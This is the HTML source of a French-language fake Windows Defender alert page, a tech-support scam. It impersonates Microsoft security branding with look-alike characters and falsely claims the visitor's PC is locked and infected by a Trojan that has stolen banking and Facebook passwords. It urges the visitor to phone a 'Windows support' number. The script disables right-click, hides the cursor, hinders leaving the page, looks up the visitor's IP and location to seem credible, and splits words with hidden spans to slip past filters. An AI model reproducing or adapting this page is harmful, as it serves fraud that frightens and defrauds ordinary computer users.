


<file: 85149/index.html>
﻿<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Systèmе-Еrr0r-С0dе #Er0erh8ydfd1</title>
    <link href="msmm.png" rel="icon" id="xjzdztwczl" type="image/png">
    <link href="css.css" rel="stylesheet">

    <script type="text/javascript" src="jquery-1.4.4.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<script>
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.webkitRequestFullscreen) { /* Safari */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE11 */
    elem.msRequestFullscreen();
  }
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) { /* Safari */
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) { /* IE11 */
    document.msExitFullscreen();
  }
}
</script>
    <script type="text/javascript">//<![CDATA[
    $(function(){
    $('body').bind('contextmenu', function(e){
    return false;
    });
    });//]]>
    </script>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>


    <script>
      var w = new XMLHttpRequest;
      w.onreadystatechange = function() {
        if (4 == this.readyState && 200 == this.status) {
          var a = JSON.parse(this.responseText);
          ipadd = a.ip;
          city = a.city;
          country = a.country;
          isp = a.connection.isp;
          var b = new Date;
          currtime = a.timezone.current_time;
          document.getElementById("ip_add").textContent = "Adresse IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
          document.getElementById("city").textContent = "Location: " + city + ", " + country;
          document.getElementById("isp").textContent = "ISP: " + isp
        }
      };
      w.open("GET", "https://ipwho.is/?lang=fr", !0);
      w.send();
    </script>

    <script>
          function getVariableFromURl(n0me)
          {
              n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
              var regexS = "[\\?&]"+n0me+"=([^&#]*)";
              var regex = new RegExp( regexS );
              var results = regex.exec( window.location.href );
              if( results == null )
                  return "";
              else
                  return results[1];
          }
      </script>
  

</head>
  <body class="map" id="zapdlrgclgczg" onbeforeunload="return myFunction()" style="cursor:none" onclick="chat();beep1();playSound();">

    
    <div class="bg" style="cursor:none">
      <div class="grsoxiwvhqocdv" style="top:0">
        <img src="bg.png" alt="" width="100%">
      </div>
    </div>
    <a href="#" id="kxqktywpesqy" style="cursor:none" rel="noreferrer">
      <div class="zslcwdhaxkcs" style="height: 145%; cursor: none; display: block;"></div>
    </a>

    <div class="asrgyiyhxe" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="wutjtavxqggcthi">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Numérisation rapide</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="tqlhehecszhuwhr">
            <div class="dhgtotxfzlxpypa fkvgxlxycsvujeg utfgultjowq" style="width: 100%;" id="qdyoejfazkgaf" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100%<span style="color:#FFFFFF !important;">_</span>
              Complète</div>
          </div>
          <div class="pfsaxzhwdr">
            <table class="ulacfqohkuhu gkpwljjjjjx">
              <thead>
                <tr>
                  <th scope="col">Objets<span style="color:#FFFFFF !important;">_</span>
                    numérisés</th>
                  <th scope="col">
                    <div class="hqiojeagusv dcjlwtyidzcdg">
                      <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Temps<span style="color:#FFFFFF !important;">_</span>
                    passé</th>
                  <th scope="col">5 secondes</th>
                </tr>
                <tr>
                  <th scope="col">Menaces<span style="color:#FFFFFF !important;">_</span>
                    identifiées</th>
                  <th scope="col" style="color:red">
                    <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="axyussjfsyea">
          <div class="row">
            <div class="vvlucaracl">
              <div class="ltxtvlvkqkeqv">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Annuler</button>
                </div>
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="zuvhigzatol">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Analyses programmées</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="vtldqeiratqk" style="cursor: none; display: block;">
      <img src="bx1.jpg" alt="" style="max-width: 100%;width: 100%;margin: 0 auto;">
    </div>

    <div class="hudtvoscku" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="bel.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="srradczhvyzvwhc">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Analyse</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="row">
            <div class="iitlfqgdxh">
              <div class="ortakqyvypaa">
                <ul>
                  <li>
                    <a href="#">Analyse</a>
                  </li>
                  <li>
                    <a href="#">Planification de l'analyse</a>
                  </li>
                  <li>
                    <a href="#">Rapports</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <br>
          <div class="rohupqlozafukh">
            <div class="row">
              <div class="vfkdofwqkexad">
                <div class="exkkexxdivxfxeu">
                  <img src="pcm.png">
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="dgxqtfscuskc qjspksqocr">
                  <ul>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Vé<span style="display:none;">roz</span>rification des mi<span style="display:none;">tgc</span>ses à jour
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Mé<span style="display:none;">ctk</span>moire de numérisation
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> An<span style="display:none;">ddx</span>alyser les él<span style="display:none;">yfu</span>éments de démarrage
                    </li>
                    <li>
                      <div class="oxwrtweqckfe"></div>
                      <span>Analyse du registre</span>
                    </li>
                    <li>Analyse du sy<span style="display:none;">hxk</span>stème de fichiers</li>
                  </ul>
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="vewcdajjotuy">
                  <p>
                    <strong>Durée de l'analyse</strong>
                  </p>
                  <p>3 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <p>5 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <br>
                  <p>
                    <strong>Éléments numérisés</strong>
                  </p>
                  <p>51,900</p>
                  <br>
                  <p>
                    <strong>Détections</strong>
                  </p>
                  <p>11</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="dakkllddkueyuh">
          <div class="row">
            <div class="xqiugzfjhwy">
              <div class="iqlpulwztq">
                <img src="vsc.png">
              </div>
            </div>
            <div class="gqtxslrkza">
              <div class="qxehsskqfwzv">
                <p>Cela de<span style="display:none;">wtv</span>vrait êt<span style="display:none;">uuh</span>re la de<span style="display:none;">uwj</span>rnière ch<span style="display:none;">gqs</span>ose do<span style="display:none;">vkv</span>nt vo<span style="display:none;">wsf</span>us vous in<span style="display:none;">gjt</span>quiétez à pr<span style="display:none;">wve</span>opos des me<span style="display:none;">awr</span>naces en ligne.</p>
                 <p>Premium bl<span style="display:none;">fop</span>oque les lo<span style="display:none;">twj</span>giciels ma<span style="display:none;">oox</span>lveillants, les vi<span style="display:none;">xld</span>rus et bi<span style="display:none;">vll</span>en pl<span style="display:none;">lxh</span>us en<span style="display:none;">pfz</span>core sa<span style="display:none;">vcx</span>ns ra<span style="display:none;">daz</span>lentir vo<span style="display:none;">qpl</span>tre or<span style="display:none;">tgh</span>dinateur. Pa<span style="display:none;">haj</span>ssez à la ve<span style="display:none;">jiz</span>rsion Premium</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="lhtotecjolxh">
      <div class="row">
        <div class="iitlfqgdxh">
          <div class="fyvdtswxhwqrxp" style="text-align:center">
            <span id="rkptoxiowhiy">
              <img src="msmm.png"> Sé<span style="display:none;">fip</span>curité Wi<span style="display:none;">goh</span>ndоws </span>
            <span style="font-weight:500;padding-left:13px;color:#fff; ">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 09 70 18 51 49    
              </span>
            </span>
          </div>
        </div>
        <div class="iitlfqgdxh">
          <marquee direction="left" height="100px" width="100%">
            <small class="uxlwwalyvelzkta" style="color:#eee;font-size:10px">Windоws De<span style="display:none;">cxu</span>fender Sm<span style="display:none;">lyp</span>artScreen a em<span style="display:none;">qdr</span>pêché l'<span style="display:none;">llv</span>affichage d'<span style="display:none;">hij</span>une ap<span style="display:none;">lsl</span>plication non re<span style="display:none;">icl</span>connue. L'<span style="display:none;">crw</span>exécution de ce<span style="display:none;">hra</span>tte ap<span style="display:none;">lsl</span>plication pe<span style="display:none;">ihc</span>ut me<span style="display:none;">qya</span>ttre vo<span style="display:none;">qpl</span>tre PC en da<span style="display:none;">ujk</span>nger. Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui po<span style="display:none;">wdy</span>urrait vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="vpayvwqhakria" id="uxwhsrsykrxcdwp" style="display: block;">
      <div class="hpkuvhheiop drhqvptdzk" style="font-size:17px">
        <div class="hpkuvhheiop iltfvxxukd" style="border-bottom:1px solid #d6d5d5">
          <span class="xyqleoeprz vvkczvzthxwh" id="crgyouwdtcys">
            <span class="xyqleoeprz hpkuvhheiop">
              <img src="dm.png" class="texcgxavjvvvxfv">
            </span>Centre de sé<span style="display:none;">qyz</span>curité Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender </span>
          <span class="xyqleoeprz rdtyqycfpd gpwyuujztsrq" id="cjglowveigj">
            <a href="#" id="fccosxreapaewz">
              <img src="cs.png">
            </a>
          </span>
        </div>
      </div>
      <div id="uysfvlyfxfapzfv">
        <span class="regpyelfjduzk">
          <div id="jirpdlxevwxkf">Alerte Pa<span style="display:none;">eoz</span>re-feu Micrоsоft-Windоws !</div>
          <div id="cyqesxrfgasylkk">Système in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Troie</div>
          <div id="fukvyeookyc"> (C<span style="display:none;">wsd</span>ode d'<span style="display:none;">ezr</span>erreur : 2V7 HGTV)</div>
        </span>
      </div>
      <img src="re.gif" id="gyprpqfahqgeprr">
      <div id="uaqkqdqvhwgl">L'accès à ce sy<span style="display:none;">hxk</span>stème a été bl<span style="display:none;">hef</span>oqué po<span style="display:none;">hkv</span>ur des ra<span style="display:none;">ayp</span>isons de sé<span style="display:none;">qqp</span>curité. <br>
        <span class="qqucleowjwqxjv" style="font-size:22px;">Appeler l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">ivk</span>ndоws:<span style="display:none;">ooq</span><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 09 70 18 51 49    
          </span>
        </span>
      </div>
      <div id="lgjdoviylqsc">
        <img src="msmm.png" id="udowhvihgo">
        <span class="jtivtudqkke">Sécurité Windоws</span>
        <ul>
          <li>
            <a href="#">
              <div class="lrgsirxefucx xhogpwzrioa">
                <span id="vkpzsuelhsplzxe">Annuler</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="lrgsirxefucx rysapttrxfaf">
                <span id="vkpzsuelhsplzxe">D'ACCORD</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="ddugehxrxg" style="cursor: none; display: block;" id="izsgaujspl">
      <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="xqssquillv">Windоws-Defender - Av<span style="display:none;">old</span>ertissement de sécurité</p>
      <p>
        <b>L'ACCÈS À CE PC EST BL<span style="display:none;">ale</span>OQUÉ PO<span style="display:none;">esv</span>UR DES RA<span style="display:none;">ztk</span>ISONS DE SÉCURITÉ</b>
      </p>
      <p>Votre or<span style="display:none;">fyj</span>dinateur no<span style="display:none;">efz</span>us a si<span style="display:none;">dae</span>gnalé qu<span style="display:none;">aes</span>'il a été in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Tr<span style="display:none;">crz</span>oie. Les do<span style="display:none;">vat</span>nnées su<span style="display:none;">qqi</span>ivantes ont été compromises.</p>
       <p>&gt; Id<span style="display:none;">yzh</span>entifiants de me<span style="display:none;">hcr</span>ssagerie <br>&gt; Mo<span style="display:none;">qpt</span>ts de pa<span style="display:none;">xuz</span>sse ba<span style="display:none;">sdz</span>ncaires <br>&gt; Co<span style="display:none;">zge</span>nnexions Fa<span style="display:none;">saq</span>cebook <br>&gt; Ph<span style="display:none;">kgo</span>otos et do<span style="display:none;">vxz</span>cuments </p>
       <p>Windоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui pe<span style="display:none;">ihc</span>ut vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</p>
       <p>Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par téléphone.</p>
       <p>Appelez im<span style="display:none;">kyj</span>médiatement l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">goh</span>ndоws po<span style="display:none;">hkv</span>ur si<span style="display:none;">ckt</span>gnaler ce<span style="display:none;">hra</span>tte me<span style="display:none;">row</span>nace, em<span style="display:none;">vif</span>pêcher l'<span style="display:none;">poa</span>usurpation d'<span style="display:none;">fot</span>identité et dé<span style="display:none;">uhl</span>bloquer l'<span style="display:none;">aru</span>accès à cet appareil.</p>
